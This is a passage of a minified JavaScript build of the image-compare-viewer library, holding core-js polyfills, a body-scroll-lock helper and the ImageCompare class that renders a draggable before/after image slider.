v(n=a(p.length));n>m;m++)s(e,m,y?g(p[m],m):p[m]);else for(d=(l=b.call(p)).next,e=new v;!(f=d.call(l)).done;m++)s(e,m,y?i(l,g,[f.value,m],!0):f.value);return e.length=m,e}},function(t,n,e){var r=e(7);t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},function(t,n,e){var r=e(0),o=e(15),i=r("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,n,e){var r=e(55),o=e(15),i=e(0)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,n,e){var r=e(0)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[r]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i={};i[r]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},function(t,n,e){"use strict";var r=e(4),o=e(45).indexOf,i=e(54),c=[].indexOf,a=!!c&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:a||s},{indexOf:function(t){return a?c.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(0),o=e(34),i=e(5),c=r("unscopables"),a=Array.prototype;null==a[c]&&i(a,c,o(null)),t.exports=function(t){a[c][t]=!0}},function(t,n,e){"use strict";var r=e(58).IteratorPrototype,o=e(34),i=e(13),c=e(36),a=e(15),s=function(){return this};t.exports=function(t,n,e){var u=n+" Iterator";return t.prototype=o(r,{next:i(1,e)}),c(t,u,!1,!0),a[u]=s,t}},function(t,n,e){var r=e(2);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,n,e){var r=e(7),o=e(88);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,e={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),n=e instanceof Array}catch(t){}return function(e,i){return r(e),o(i),n?t.call(e,i):e.__proto__=i,e}}():void 0)},function(t,n,e){var r=e(6);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,e){"use strict";var r=e(4),o=e(22),i=[].reverse,c=[1,2];r({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(t,n,e){var r=e(11),o=Date.prototype,i=o.toString,c=o.getTime;new Date(NaN)+""!="Invalid Date"&&r(o,"toString",(function(){var t=c.call(this);return t==t?i.call(this):"Invalid Date"}))},function(t,n,e){var r=e(4),o=e(92);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,n,e){"use strict";var r=e(8),o=e(2),i=e(35),c=e(33),a=e(24),s=e(12),u=e(25),f=Object.assign;t.exports=!f||o((function(){var t={},n={},e=Symbol();return t[e]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),7!=f({},t)[e]||"abcdefghijklmnopqrst"!=i(f({},n)).join("")}))?function(t,n){for(var e=s(t),o=arguments.length,f=1,l=c.f,d=a.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,y=0;g>y;)p=h[y++],r&&!d.call(v,p)||(e[p]=v[p]);return e}:f},function(t,n,e){var r=e(11),o=e(94),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,n,e){"use strict";var r=e(55),o={};o[e(0)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,n,e){"use strict";var r=e(11),o=e(7),i=e(2),c=e(96),a=RegExp.prototype,s=a.toString,u=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),f="toString"!=s.name;(u||f)&&r(RegExp.prototype,"toString",(function(){var t=o(this),n=String(t.source),e=t.flags;return"/"+n+"/"+String(void 0===e&&t instanceof RegExp&&!("flags"in a)?c.call(t):e)}),{unsafe:!0})},function(t,n,e){"use strict";var r=e(7);t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var r=e(98).charAt,o=e(18),i=e(57),c=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,n=a(this),e=n.string,o=n.index;return o>=e.length?{value:void 0,done:!0}:(t=r(e,o),n.index+=t.length,{value:t,done:!1})}))},function(t,n,e){var r=e(31),o=e(27),i=function(t){return function(n,e){var i,c,a=String(o(n)),s=r(e),u=a.length;return s<0||s>=u?t?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===u||(c=a.charCodeAt(s+1))<56320||c>57343?t?a.charAt(s):i:t?a.slice(s,s+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,n,e){var r=e(1),o=e(60),i=e(53),c=e(5);for(var a in o){var s=r[a],u=s&&s.prototype;if(u&&u.forEach!==i)try{c(u,"forEach",i)}catch(t){u.forEach=i}}},function(t,n,e){var r=e(1),o=e(60),i=e(56),c=e(5),a=e(0),s=a("iterator"),u=a("toStringTag"),f=i.values;for(var l in o){var d=r[l],p=d&&d.prototype;if(p){if(p[s]!==f)try{c(p,s,f)}catch(t){p[s]=f}if(p[u]||c(p,u,l),o[l])for(var v in i)if(p[v]!==i[v])try{c(p,v,i[v])}catch(t){p[v]=i[v]}}}},function(t,n,e){},function(t,n,e){"use strict";e.r(n);e(61),e(72),e(73),e(74),e(75),e(76),e(77),e(83),e(56),e(89),e(90),e(91),e(93),e(95),e(97),e(99),e(100),e(101);function r(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)}var o=!1;if("undefined"!=typeof window){var i={get passive(){o=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var c="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=[],s=!1,u=-1,f=void 0,l=void 0,d=function(t){return a.some((function(n){return!(!n.options.allowTouchMove||!n.options.allowTouchMove(t))}))},p=function(t){var n=t||window.event;return!!d(n.target)||(n.touches.length>1||(n.preventDefault&&n.preventDefault(),!1))},v=function(){setTimeout((function(){void 0!==l&&(document.body.style.paddingRight=l,l=void 0),void 0!==f&&(document.body.style.overflow=f,f=void 0)}))},h=function(t,n){if(c){if(!t)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(t&&!a.some((function(n){return n.targetElement===t}))){var e={targetElement:t,options:n||{}};a=[].concat(r(a),[e]),t.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},t.ontouchmove=function(n){1===n.targetTouches.length&&function(t,n){var e=t.targetTouches[0].clientY-u;!d(t.target)&&(n&&0===n.scrollTop&&e>0?p(t):function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(n)&&e<0?p(t):t.stopPropagation())}(n,t)},s||(document.addEventListener("touchmove",p,o?{passive:!1}:void 0),s=!0)}}else{!function(t){setTimeout((function(){if(void 0===l){var n=!!t&&!0===t.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;n&&e>0&&(l=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===f&&(f=document.body.style.overflow,document.body.style.overflow="hidden")}))}(n);var i={targetElement:t,options:n||{}};a=[].concat(r(a),[i])}},g=function(t){if(c){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,a=a.filter((function(n){return n.targetElement!==t})),s&&0===a.length&&(document.removeEventListener("touchmove",p,o?{passive:!1}:void 0),s=!1)}else(a=a.filter((function(n){return n.targetElement!==t}))).length||v()};function y(t){return function(t){if(Array.isArray(t)){for(var n=0,e=new Array(t.length);n<t.length;n++)e[n]=t[n];return e}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function m(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);this.settings=Object.assign({controlColor:"#FFFFFF",controlShadow:!0,addCircle:!1,addCircleBlur:!0,showLabels:!1,labelOptions:{before:"Before",after:"After",onHover:!1},smoothing:!0,smoothingAmount:100,hoverStart:!1,verticalMode:!1,startingPoint:50,fluidMode:!1},e),this.safariAgent=-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome"),this.el=n,this.images={},this.wrapper=null,this.control=null,this.arrowContainer=null,this.arrowAnimator=[],this.active=!1,this.slideWidth=50,this.lineWidth=2,this.arrowCoordinates={circle:[5,3],standard:[8,0]}}var n,e,r;return n=t,(e=[{key:"mount",value:function(){this.safariAgent&&(this.settings.smoothing=!1),this._shapeContainer(),this._getImages(),this._buildControl(),this._events()}},{key:"_events",value:function(){var t=this;this.el.addEventListener("mousedown",(function(n){t._activate(!0),document.body.classList.add("icv__body"),h(t.el),t._slideCompare(n)})),this.el.addEventListener("mousemove",(function(n){return t.active&&t._slideCompare(n)})),this.el.addEventListener("mouseup",(function(){return t._activate(!1)})),document.body.addEventListener("mouseup",(function(){document.body.classList.remove("icv__body"),g(t.el),t._activate(!1)})),this.control.addEventListener("touchstart",(function(n){t._activate(!0),document.body.classList.add("icv__body"),h(t.el)})),this.el.addEventListener("touchmove",(function(n){t.active&&t._slideCompare(n)})),this.el.addEventListener("touchend",(function(){t._activate(!1),document.body.classList.remove("icv__body"),g(t.el)})),this.el.addEventListener("mouseenter",(function(){t.settings.hoverStart&&t._activate(!0);var n=t.settings.addCircle?t.arrowCoordinates.circle:t.arrowCoordinates.standard;t.arrowAnimator.forEach((function(e,r){e.style.cssText="\n        ".concat(t.settings.verticalMode?"transform: translateY(".concat(n[1]*(0===r?1:-1),"px);"):"transform: translateX(".concat(n[1]*(0===r?1:-1),"px);"),"\n        ")}))})),this.el.addEventListener("mouseleave",(function(){var n=t.settings.addCircle?t.arrowCoordinates.circle:t.arrowCoordinates.standard;t.arrowAnimator.forEach((function(e,r){e.style.cssText="\n        ".concat(t.settings.verticalMode?"transform: translateY(".concat(0===r?"".concat(n[0],"px"):"-".concat(n[0],"px"),");"):"transform: translateX(".concat(0===r?"".concat(n[0],"px"):"-".concat(n[0],"px"),");"),"\n        ")}))}))}},{key:"_slideCompare",value:function(t){var n=this.el.getBoundingClientRect(),e=void 0!==t.touches?t.touches[0].clientX-n.left:t.clientX-n.left,r=void 0!==t.touches?t.touches[0].clientY-n.top:t.clientY-n.top,o=this.settings.verticalMode?r/n.height*100:e/n.width*100;o>=0&&o<=100&&(this.settings.verticalMode?this.control.style.top="calc(".concat(o,"% - ").concat(this.slideWidth/2,"px)"):this.control.style.left="calc(".concat(o,"% - ").concat(this.slideWidth/2,"px)"),this.settings.fluidMode?this.settings.verticalMode?this.wrapper.style.clipPath="inset(0 0 ".concat(100-o,"% 0)"):this.wrapper.style.clipPath="inset(0 0 0 ".concat(o,"%)"):this.settings.verticalMode?this.wrapper.style.height="calc(".concat(o,"%)"):this.wrapper.style.width="calc(".concat(100-o,"%)"))}},{key:"_activate",value:function(t){this.active=t}},{key:"_shapeContainer",value:function(){var t=document.createElement("div"),n=document.createElement("span"),e=document.createElement("span");n.classList.add("icv__label","icv__label-before","keep"),e.classList.add("icv__label","icv__label-after","keep"),this.settings.labelOptions.onHover&&(n.classList.add("on-hover"),e.classList.add("on-hover")),this.settings.verticalMode&&(n.classList.add("vertical"),e.classList.add("vertical")),n.innerHTML=this.settings.labelOptions.before||"Before",e.innerHTML=this.settings.labelOptions.after||"After",this.settings.showLabels&&(this.el.appendChild(n),this.el.appendChild(e)),this.el.classList.add("icv",this.settings.verticalMode?"icv__icv--vertical":"icv__icv--horizontal",this.settings.fluidMode?"icv__is--fluid":"standard"),t.classList.add("icv__imposter"),this.el.appendChild(t)}},{key:"_buildControl",value:function(){var t=this,n=document.createElement("div"),e=document.createElement("div"),r=document.createElement("div"),o=document.createElement("div");r.classList.add("icv__theme-wrapper");for(var i=0;i<=1;i++){var c=document.createElement("div"),a='<svg\n      height="15"\n      width="15"\n       style="\n       transform: \n       scale('.concat(this.settings.addCircle?.7:1.5,")  \n       rotateZ(").concat(0===i?this.settings.verticalMode?"-90deg":"180deg":this.settings.verticalMode?"90deg":"0deg","); height: ").concat("20","px; width: ").concat("20","px;\n       \n       ").concat(this.settings.controlShadow?"\n       -webkit-filter: drop-shadow( 0px 3px 5px rgba(0, 0, 0, .33));\n       filter: drop-shadow( 0px ".concat(0===i?"-3px":"3px"," 5px rgba(0, 0, 0, .33));\n       "):"",'\n       "\n       xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 15 15">\n       <path ').concat(this.settings.addCircle?'fill="transparent"':'fill="'.concat(this.settings.controlColor,'"'),'\n       stroke="').concat(this.settings.controlColor,'"\n       stroke-linecap="round"\n       stroke-width="').concat(this.settings.addCircle?3:0,'"\n       d="M4.5 1.9L10 7.65l-5.5 5.4"\n       />\n     </svg>');c.innerHTML+=a,this.arrowAnimator.push(c),r.appendChild(c)}var s=this.settings.addCircle?this.arrowCoordinates.circle:this.arrowCoordinates.standard;this.arrowAnimator.forEach((function(n,e){n.classList.add("icv__arrow-wrapper"),n.style.cssText="\n      ".concat(t.settings.verticalMode?"transform: translateY(".concat(0===e?"".concat(s[0],"px"):"-".concat(s[0],"px"),");"):"transform: translateX(".concat(0===e?"".concat(s[0],"px"):"-".concat(s[0],"px"),");"),"\n      ")})),n.classList.add("icv__control"),n.style.cssText="\n    ".concat(this.settings.verticalMode?"height":"width ",": ").concat(this.slideWidth,"px;\n    ").concat(this.settings.verticalMode?"top":"left ",": calc(").concat(this.settings.startingPoint,"% - ").concat(this.slideWidth/2,"px);\n    ").concat("ontouchstart"in document.documentElement?"":this.settings.smoothing?"transition: ".concat(this.settings.smoothingAmount,"ms ease-out;"):"","\n    "),e.classList.add("icv__control-line"),e.style.cssText="\n      ".concat(this.settings.verticalMode?"height":"width ",": ").concat(this.lineWidth,"px;\n      background: ").concat(this.settings.controlColor,";\n        ").concat(this.settings.controlShadow?"box-shadow: 0px 0px 15px rgba(0,0,0,0.33);":"","\n    ");var u=e.cloneNode(!0);o.classList.add("icv__circle"),o.style.cssText="\n\n      ".concat(this.settings.addCircleBlur&&"-webkit-backdrop-filter: blur(5px); backdrop-filter: blur(5px)",";\n      \n      border: ").concat(this.lineWidth,"px solid ").concat(this.settings.controlColor,";\n      ").concat(this.settings.controlShadow&&"box-shadow: 0px 0px 15px rgba(0,0,0,0.33)",";\n    "),n.appendChild(e),this.settings.addCircle&&n.appendChild(o),n.appendChild(r),n.appendChild(u),this.arrowContainer=r,this.control=n,this.el.appendChild(n)}},{key:"_getImages",value:function(){var t=this,n=this.el.querySelectorAll("img, .keep");this.el.innerHTML="",n.forEach((function(n){t.el.appendChild(n)}));var e=y(n).filter((function(t){return"img"===t.nodeName.toLowerCase()}));this.settings.verticalMode&&e.reverse();for(var r=0;r<=1;r++){var o=e[r];if(o.classList.add("icv__img"),o.classList.add(0===r?"icv__img-a":"icv__img-b"),1===r){var i=document.createElement("div"),c=e[1].src;i.classList.add("icv__wrapper"),i.style.cssText="\n            width: ".concat(100-this.settings.startingPoint,"%; \n            height: ").concat(this.settings.startingPoint,"%;\n\n            ").concat("ontouchstart"in document.documentElement?"":this.settings.smoothing?"transition: ".concat(this.settings.smoothingAmount,"ms ease-out;"):"","\n            ").concat(this.settings.fluidMode&&"background-image: url(".concat(c,"); clip-path: inset(").concat(this.settings.verticalMode?" 0 0 ".concat(100-this.settings.startingPoint,"% 0"):"0 0 0 ".concat(this.settings.startingPoint,"%"),")"),"\n        "),i.appendChild(o),this.wrapper=i,this.el.appendChild(this.wrapper)}}if(this.settings.fluidMode){var a=e[0].src,s=document.createElement("div");s.classList.add("icv__fluidwrapper"),s.style.cssText="\n \n        background-image: url(".concat(a,");\n        \n      "),this.el.appendChild(s)}}}])&&m(n.prototype,e),r&&m(n,r),t}();n.default=b}]).default}));
//# sourceMappingURL=image-compare-viewer.min.js.map